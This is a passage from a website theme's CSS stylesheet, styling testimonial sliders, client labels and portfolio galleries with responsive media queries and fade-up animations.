  .testimonial__wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}
.testimonial__wrapper-2 {
  position: relative;
}
@media only screen and (max-width: 767px) {
  .testimonial__item {
    padding-bottom: 30px;
  }
}
.testimonial__item .button {
  display: inline-block;
  cursor: pointer;
}
@media only screen and (max-width: 767px) {
  .testimonial__item.item-1 {
    text-align: center;
    margin: 0 50px;
  }
  .testimonial__item.item-1 img {
    width: 100%;
  }
}
.testimonial__item.item-2 {
  padding-top: 20px;
  text-align: center;
}
.testimonial__item.item-3 {
  padding-top: 220px;
  text-align: right;
}
@media only screen and (max-width: 767px) {
  .testimonial__item.item-3 {
    text-align: center;
    padding-top: 30px;
  }
}
.testimonial__img {
  position: relative;
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial__img img {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial__img img {
    width: 100%;
  }
}
.testimonial__img.b-right::after {
  position: absolute;
  content: "";
  width: 100%;
  height: calc(100% - 30px);
  left: 30px;
  top: 0;
  border: 1px solid var(--white-6);
  border-radius: 180px 180px 0 0;
  z-index: -1;
}
.testimonial__img.b-left::before {
  position: absolute;
  content: "";
  width: 100%;
  height: calc(100% - 30px);
  left: -30px;
  top: 0;
  border: 1px solid var(--white-6);
  border-radius: 180px 180px 0 0;
  z-index: -1;
}
.testimonial__title {
  font-weight: 500;
  font-size: 18px;
  line-height: 1.3;
  color: var(--black);
  text-transform: capitalize;
}
.testimonial__title-2 {
  font-weight: 500;
  font-size: 60px;
  line-height: 1;
  color: var(--white);
  font-style: italic;
  padding: 100px 100px 20px 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .testimonial__title-2 {
    font-size: 48px;
    padding-top: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial__title-2 {
    font-size: 48px;
    padding-right: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial__title-2 {
    font-size: 36px;
    padding-right: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial__title-2 {
    font-size: 36px;
    padding: 20px 0;
  }
}
.testimonial__role {
  font-size: 14px;
  color: var(--black-3);
  line-height: 1.3;
  font-weight: 400;
  text-transform: capitalize;
}
.testimonial__role-2 {
  font-weight: 400;
  font-size: 14px;
  line-height: 12px;
  color: var(--black-3);
}
.testimonial__text-2 {
  font-weight: 300;
  font-size: 22px;
  line-height: 1.4;
  color: var(--black-3);
  padding-right: 40px;
  padding-bottom: 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial__text-2 {
    font-size: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial__text-2 {
    padding-right: 0;
    padding-bottom: 30px;
    font-size: 18px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial__text-2 {
    font-size: 18px;
    padding-right: 0;
    padding-bottom: 30px;
  }
}
.testimonial__inner-2 {
  background-color: #000;
  padding: 80px;
  margin-top: 140px;
  background-image: url(../imgs/icon/quote-primary.png);
  background-repeat: no-repeat;
  background-position: 80px 80px;
  margin-right: 2px;
}
.testimonial__inner-2 p, .testimonial__inner-2 h3, .testimonial__inner-2 h4{
  color: #fff;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .testimonial__inner-2 {
    padding: 80px 30px;
    margin-top: 185px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial__inner-2 {
    padding: 60px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial__inner-2 {
    padding: 60px 30px;
    margin-top: 136px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial__inner-2 {
    text-align: center;
    padding: 0;
    padding-top: 60px;
    margin-top: 30px;
    background-position: 50% 0;
  }
}
.testimonial__video {
  margin-right: -112px;
  max-height: 785px;
  overflow: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial__video {
    max-height: 740px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial__video {
    max-height: 700px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial__video {
    margin-right: 0;
    max-height: unset;
  }
}
.testimonial__video video {
  width: 100%;
}
.testimonial__author {
  font-weight: 500;
  font-size: 20px;
  line-height: 1.3;
  color: var(--black-2);
  padding-bottom: 5px;
  margin-top: 3%;
}
.testimonial__pagination {
  position: absolute;
  right: 0;
  top: calc(50% - 105px);
  -webkit-transform: translate(100%, -50%);
          transform: translate(100%, -50%);
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .testimonial__pagination {
    -webkit-transform: unset;
            transform: unset;
    z-index: 9;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .testimonial__pagination {
    -webkit-transform: unset;
            transform: unset;
    top: unset;
    bottom: 110px;
    z-index: 9;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial__pagination {
    -webkit-transform: unset;
            transform: unset;
    top: unset;
    bottom: 60px;
    z-index: 9;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial__pagination {
    -webkit-transform: unset;
            transform: unset;
    top: unset;
    bottom: 60px;
    z-index: 9;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial__pagination {
    display: none;
  }
}
.testimonial__pagination .next-button,
.testimonial__pagination .prev-button {
  width: 60px;
  height: 60px;
  border: 1px solid var(--gray-7);
  color: var(--gray-7);
  border-radius: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 30px 35px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial__pagination .next-button,
.testimonial__pagination .prev-button {
    margin: 20px;
  }
}
.testimonial__pagination .next-button::after,
.testimonial__pagination .prev-button::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 100%;
}
.testimonial__pagination .next-button:hover,
.testimonial__pagination .prev-button:hover {
  border-color: var(--black-2);
}
.testimonial__pagination .next-button:hover i,
.testimonial__pagination .prev-button:hover i {
  color: var(--black-2);
}
.testimonial3__img {
  position: absolute;
  top: 170px;
  left: 25%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial3__img {
    top: 100px;
    left: 15%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial3__img {
    top: 60px;
    left: 10%;
  }
}
.testimonial3__img-2 {
  position: absolute;
  top: 230px;
  right: 28%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial3__img-2 {
    top: 180px;
    right: 15%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial3__img-2 {
    top: 130px;
    right: 15%;
  }
}
.testimonial3__img-3 {
  position: absolute;
  top: 40%;
  left: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial3__img-3 {
    top: 78%;
    left: 60px;
    z-index: 9;
  }
}
.testimonial3__img-4 {
  position: absolute;
  bottom: 150px;
  left: 170px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .testimonial3__img-4 {
    left: 80px;
    max-width: 250px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .testimonial3__img-4 {
    left: 70px;
    max-width: 220px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial3__img-4 {
    bottom: 70px;
    left: 70px;
    max-width: 200px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial3__img-4 {
    bottom: 180px;
    left: 0;
    max-width: 160px;
  }
}
.testimonial3__img-5 {
  position: absolute;
  top: 43%;
  right: 70px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .testimonial3__img-5 {
    right: 10px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial3__img-5 {
    top: 62%;
    right: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial3__img-5 {
    top: 60%;
    right: 0;
    width: 150px;
  }
}
.testimonial3__img-6 {
  position: absolute;
  right: 280px;
  top: 58%;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .testimonial3__img-6 {
    right: 200px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial3__img-6 {
    top: 75%;
    right: 200px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial3__img-6 {
    top: 70%;
    right: 60px;
  }
}

.client__name-3 {
  font-weight: 500;
  font-size: 28px;
  line-height: 1.3;
  text-transform: uppercase;
  color: var(--black-2);
  padding-top: 50px;
  padding-bottom: 10px;
}
.client__role-3 {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: var(--black-3);
}

/*----------------------------------------*/
/*  22. PORTFOLIO CSS START
/*----------------------------------------*/
.portfolio__text {
  text-align: center;
  font-size: 150px;
  font-weight: 500;
  color: var(--white);
  text-transform: uppercase;
  padding: 120px 0 50px;
  opacity: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__text {
    font-size: 110px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__text {
    font-size: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__text {
    font-size: 45px;
    padding: 50px 0;
  }
}
.portfolio__area {
  position: relative;
  background-color: var(--black-2);
  overflow: hidden;
}
.portfolio__area-2 {
  overflow: hidden;
  position: relative;
}
.portfolio__area-2::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  left: 84.6%;
  top: 0;
  background: var(--white-4);
}
@media only screen and (max-width: 767px) {
  .portfolio__area-2 {
    padding-bottom: 15px;
  }
}
.portfolio__area-2::after {
  z-index: 9;
}
@media only screen and (max-width: 767px) {
  .portfolio__area-2::after {
    z-index: unset;
  }
}
.portfolio__area-2 .swiper-slide-active .sec-title {
  -webkit-animation: wcfadeUp 1s 0.5s forwards;
          animation: wcfadeUp 1s 0.5s forwards;
}
.portfolio__area-2 .swiper-slide-active p {
  -webkit-animation: wcfadeUp 1s 0.7s forwards;
          animation: wcfadeUp 1s 0.7s forwards;
}
.portfolio__area-2 .swiper-slide-active .btn-common-wrap {
  -webkit-animation: wcfadeUp 1s 0.9s forwards;
          animation: wcfadeUp 1s 0.9s forwards;
}
.portfolio__area-2 .sec-title-wrapper {
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .portfolio__area-2 .sec-title-wrapper {
    text-align: left;
  }
}
.portfolio__area-2 .sec-title-wrapper .sec-text {
  font-size: 24px;
  max-width: 410px;
  text-align: left;
}
@media only screen and (max-width: 767px) {
  .portfolio__area-2 .sec-title-wrapper .sec-text {
    font-size: 20px;
  }
}
.portfolio__area-2 .sec-title-3 {
  font-weight: 400;
  background-image: url(../imgs/shape/1.png);
  background-repeat: no-repeat;
  background-position: 70% 25px;
  display: inline-block;
  padding-bottom: 20px;
    padding-right: 320px;
    margin-top: 4%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__area-2 .sec-title-3 {
    background-size: 260px;
    background-position: 70% 20px;
    padding-right: 200px;
    padding-bottom: 90px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__area-2 .sec-title-3 {
    background-size: 200px;
    background-position: 95% 0;
    padding-right: 100px;
    padding-bottom: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__area-2 .sec-title-3 {
    background-size: 150px;
    background-position: 60% 0;
    padding-left: 0;
    padding-bottom: 45px;
    padding-right: 0px;
  }
}
.portfolio__area-2 .sec-title-3 span {
  display: block;
  padding-left: 450px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__area-2 .sec-title-3 span {
    padding-right: 0;
    padding-left: 300px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__area-2 .sec-title-3 span {
    padding-right: 0;
    padding-left: 150px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__area-2 .sec-title-3 span {
    padding-right: 0;
    padding-left: 85px;
  }
}
.portfolio__area-3 {
  background-color: var(--black-2);
}
.portfolio__area-3 .sec-sub-title {
  text-transform: uppercase;
  color: var(--white);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__area-3 .sec-sub-title {
    padding-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__area-3 .sec-sub-title {
    padding-bottom: 45px;
  }
}
.portfolio__area-3 .swiper-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
}
.portfolio__area-3 .swiper-btn div {
  font-size: 20px;
  color: var(--white);
  border: 1px solid var(--white);
  width: 50px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: absolute;
  top: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 9;
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 1365px) {
  .portfolio__area-3 .swiper-btn div {
    opacity: 1;
    visibility: visible;
    top: calc(50% - 100px);
  }
}
@media (max-width: 1023px) {
  .portfolio__area-3 .swiper-btn div {
    opacity: 1;
    visibility: visible;
    top: calc(50% - 25px);
  }
}
.portfolio__area-3 .swiper-btn div:hover {
  color: var(--black-2);
  background-color: var(--white);
}
.portfolio__area-3 .swiper-btn div.pp-prev {
  left: 26px;
}
.portfolio__area-3 .swiper-btn div.pp-next {
  right: 0;
}
@media (max-width: 1365px) {
  .portfolio__area-3 .swiper-btn div.pp-next {
    right: -24px;
  }
}
.portfolio__area-3 .swiper-pagination {
  width: 120px;
  left: 370px;
  top: 0;
  bottom: unset;
  font-weight: 400;
  font-size: 60px;
  line-height: 1;
  color: var(--white);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__area-3 .swiper-pagination {
    left: 300px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__area-3 .swiper-pagination {
    left: 180px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__area-3 .swiper-pagination {
    left: -22px;
    padding-top: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__area-3 .swiper-pagination {
    left: 0;
  }
}
.portfolio__area-3 .swiper-pagination-total {
  font-size: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  margin-top: -50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__area-6 .line {
    padding-top: 160px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__area-6 .line {
    padding-top: 0;
  }
}
.portfolio__area-6 .zi-9 {
  position: relative;
  z-index: 9;
}
.portfolio__area-6 .sec-title {
  font-size: 120px;
  padding-bottom: 20px;
}
.portfolio__area-6 .sec-title-wrapper {
  position: sticky;
  top: 130px;
}
.portfolio__area-6 .sec-title-wrapper p {
  font-size: 18px;
  line-height: 1.4;
  padding-left: 110px;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__area-6 .sec-title-wrapper p {
    padding-left: 60px;
    padding-right: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__area-6 .sec-title-wrapper p {
    padding-left: 60px;
  }
}
.portfolio__area-6 .sec-title-wrapper p::before {
  position: absolute;
  content: "";
  width: 80px;
  height: 1px;
  background-color: var(--black-2);
  left: 0;
  top: 8px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__area-6 .sec-title-wrapper p::before {
    width: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__area-6 .sec-title-wrapper p::before {
    width: 50px;
  }
}
.portfolio__area-6 .sec-sub-title {
  font-size: 34px;
  padding-bottom: 0;
}
.portfolio__slider-2 {
  position: relative;
  height: 100vh;
}
.portfolio__slider-2::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  left: 50%;
  top: 0;
  background: var(--white-4);
}
.portfolio__slider-2::after {
  z-index: 9;
}
@media only screen and (max-width: 767px) {
  .portfolio__slider-2::after {
    z-index: unset;
  }
}
@media (max-width: 1400px) {
  .portfolio__slider-2 {
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__slider-2-pagination {
    display: none;
  }
}
.portfolio__slider-2-pagination .swiper-pagination-bullets {
  left: calc(100% - 135px);
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
          transform: translate3d(0px, -50%, 0);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__slider-2-pagination .swiper-pagination-bullets {
    left: calc(100% - 60px);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__slider-2-pagination .swiper-pagination-bullets {
    left: calc(100% - 45px);
  }
}
.portfolio__slider-2-pagination .swiper-pagination-bullet {
  display: block;
  margin: 15px 10px !important;
  width: 50px;
  height: 50px;
  background: transparent;
  border: 1px solid #D6D6D6;
  opacity: 1;
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .portfolio__slider-2-pagination .swiper-pagination-bullet {
    margin: 10px !important;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__slider-2-pagination .swiper-pagination-bullet {
    margin: 10px !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__slider-2-pagination .swiper-pagination-bullet {
    width: 30px;
    height: 30px;
    margin: 10px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__slider-2-pagination .swiper-pagination-bullet {
    width: 25px;
    height: 25px;
    margin: 5px !important;
  }
}
.portfolio__slider-2-pagination .swiper-pagination-bullet::after {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  left: 50%;
  top: 50%;
  border-radius: 50px;
  background-color: #D6D6D6;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.portfolio__slider-2-pagination .swiper-pagination-bullet-active, .portfolio__slider-2-pagination .swiper-pagination-bullet:hover {
  border-color: var(--black-2);
}
.portfolio__slider-2-pagination .swiper-pagination-bullet-active::after, .portfolio__slider-2-pagination .swiper-pagination-bullet:hover::after {
  background-color: var(--black-2);
}
.portfolio__slider-3 {
  position: relative;
}
.portfolio__slider-3:hover .swiper-btn div {
  opacity: 1;
  visibility: visible;
}
.portfolio__slide-2 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 1fr;
  grid-template-columns: 1fr 1fr;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--white);
}
@media only screen and (max-width: 767px) {
  .portfolio__slide-2 {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }
}
.portfolio__slide-2 .sec-title {
  line-height: 1.1;
  padding-bottom: 30px;
  padding-left: 10px;
  opacity: 0;
}
.portfolio__slide-2 .sec-title a {
  color: var(--black-2);
  text-transform: capitalize;
}
.portfolio__slide-2 .sec-title span {
  display: block;
  padding-left: 60px;
  position: relative;
}
.portfolio__slide-2 .sec-title span::before {
  position: absolute;
  content: "";
  width: 60px;
  height: 1px;
  left: -10px;
  top: 50%;
  background-color: var(--black-2);
}
.portfolio__slide-2 .slide-img {
  padding-right: 15px;
}
@media only screen and (max-width: 767px) {
  .portfolio__slide-2 .slide-img {
    padding-right: 0;
  }
}
.portfolio__slide-2 .slide-img img {
  width: 100%;
}
.portfolio__slide-2 .slide-content {
  padding-left: 100px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__slide-2 .slide-content {
    padding-left: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__slide-2 .slide-content {
    padding-left: 0;
    padding-right: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__slide-2 .slide-content {
    padding: 30px 15px 50px;
  }
}
.portfolio__slide-2 p {
  max-width: 330px;
  font-size: 18px;
  line-height: 1.4;
  padding-bottom: 50px;
  opacity: 0;
}
@media only screen and (max-width: 767px) {
  .portfolio__slide-2 p {
    padding-bottom: 30px;
  }
}
.portfolio__slide-2 .btn-common {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  color: var(--black-2);
}
.portfolio__slide-2 .btn-common:hover {
  color: var(--black-3);
}
.portfolio__slide-2 .btn-common i {
  padding-left: 5px;
}
.portfolio__slide-2 .btn-common-wrap {
  opacity: 0;
}
.portfolio__slide-3 {
  text-align: right;
  padding-right: 110px;
}
.portfolio__slide-3 a {
  display: block;
  color: var(--white);
}
.portfolio__slide-3 a:hover span {
  color: var(--white);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__slide-3 {
    padding-right: 0;
  }
  .portfolio__slide-3 img {
    width: 60%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__slide-3 {
    padding-right: 0;
  }
  .portfolio__slide-3 img {
    width: 60%;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__slide-3 {
    padding-right: 0;
  }
  .portfolio__slide-3 img {
    width: 100%;
  }
}
.portfolio__wrapper-6 {
  padding-left: 100px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__wrapper-6 {
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__wrapper-6 {
    padding-left: 0;
    padding-top: 180px;
  }
}
.portfolio__item {
  padding-bottom: 30px;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
  scale: 0.5;
  opacity: 0;
}
.portfolio__item:nth-child(even) {
  top: 50%;
}
@media only screen and (max-width: 767px) {
  .portfolio__item:nth-child(even) {
    top: 0%;
  }
}
.portfolio__item:hover .portfolio__info {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
          transform: translateX(0);
}
.portfolio__item .img-box {
  height: 100%;
}
.portfolio__item img {
  width: 100%;
}
.portfolio__item-6 {
  position: relative;
  padding-bottom: 80px;
  overflow: hidden;
}
.portfolio__item-6 img {
  max-width: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__item-6 {
    padding-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__item-6 {
    padding-bottom: 50px;
  }
}
.portfolio__item-6:hover .portfolio__content-6 {
  right: 0%;
  opacity: 1;
  visibility: visible;
}
.portfolio__info {
  width: 175px;
  padding: 15px;
  border-radius: 5px;
  background-color: var(--primary);
  position: absolute;
  right: 0;
  bottom: 50px;
  z-index: 1;
  -webkit-transform: translateX(60px);
          transform: translateX(60px);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__info {
    opacity: 1;
    visibility: visible;
    right: 45px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__info {
    opacity: 1;
    visibility: visible;
    right: 45px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__info {
    opacity: 1;
    visibility: visible;
    right: 60px;
  }
}
.portfolio__info p {
  font-weight: 400;
  font-size: 12px;
  line-height: 1.3;
  color: var(--black-2);
}
.portfolio__title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: var(--white);
}
.portfolio__title-3 {
  font-weight: 500;
  font-size: 180px;
  line-height: 1;
  text-transform: uppercase;
  color: var(--white);
  text-align: left;
  padding-top: 80px;
  position: absolute;
  z-index: 5;
  opacity: 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__title-3 {
    font-size: 130px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__title-3 {
    font-size: 120px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__title-3 {
    font-size: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__title-3 {
    font-size: 60px;
    padding-top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.portfolio__title-3 span {
  display: block;
  padding-left: 200px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__title-3 span {
    padding-left: 120px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__title-3 span {
    padding-left: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__title-3 span {
    padding-left: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__title-3 span {
    padding-left: 60px;
  }
}
.portfolio__title-6 {
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
  color: var(--white);
  padding-bottom: 5px;
}
.portfolio__date {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.3;
  color: var(--white);
}
.portfolio__list-1 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 30px 1fr;
  grid-template-columns: 1fr 1fr;
  gap: 0px 30px;
  position: relative;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .portfolio__list-1 {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    gap: 0px;
  }
}
.portfolio__list-6 {
  overflow-x: hidden;
  overflow: hidden;
}
.portfolio__pagination-6 {
  padding-top: 430px;
  padding-left: 110px;
  font-weight: 300;
  font-size: 19px;
  line-height: 1.1;
  color: var(--black-3);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .portfolio__pagination-6 {
    padding-top: 330px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__pagination-6 {
    padding-top: 130px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__pagination-6 {
    padding-top: 180px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__pagination-6 {
    padding-top: 180px;
    padding-left: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__pagination-6 {
    padding-top: 80px;
    padding-left: 0;
  }
}
.portfolio__current {
  font-weight: 300;
  font-size: 60px;
  line-height: 1.1;
  color: var(--black);
}
.portfolio__btn {
  margin-top: 40px;
}
.portfolio__btn#btn_wrapper {
  margin: 0 auto;
}
.portfolio__content-6 {
  position: absolute;
  top: 0%;
  right: 5%;
  background-color: var(--black-2);
  z-index: 9;
  padding: 20px 30px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 1200px) {
  .portfolio__content-6 {
    opacity: 1;
    visibility: visible;
    right: 0;
  }
}
.portfolio__detail {
  overflow: hidden;
}
.portfolio__detail img {
  width: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__detail-top .pt-110 {
    padding-top: 140px;
  }
}
.portfolio__detail-top .sec-title {
  font-size: 120px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__detail-top .sec-title {
    font-size: 90px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__detail-top .sec-title {
    font-size: 72px;
    padding-top: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__detail-top .sec-title {
    font-size: 60px;
    padding-bottom: 50px;
    padding-top: 90px;
  }
}
.portfolio__detail-info {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.portfolio__detail-info ul {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: auto 80px auto;
  grid-template-columns: auto auto;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  grid-gap: 25px 80px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__detail-info ul {
    -ms-grid-columns: 1fr 50px 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px 50px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__detail-info ul {
    grid-gap: 20px 50px;
  }
}
.portfolio__detail-info ul li {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.5;
  color: var(--gray-8);
  text-transform: capitalize;
}
.portfolio__detail-info ul li span,
.portfolio__detail-info ul li a {
  display: block;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.5;
  color: var(--black-3);
  text-transform: capitalize;
}
.portfolio__detail-thumb {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 70vh;
}
.portfolio__detail-thumb img {
  position: absolute;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
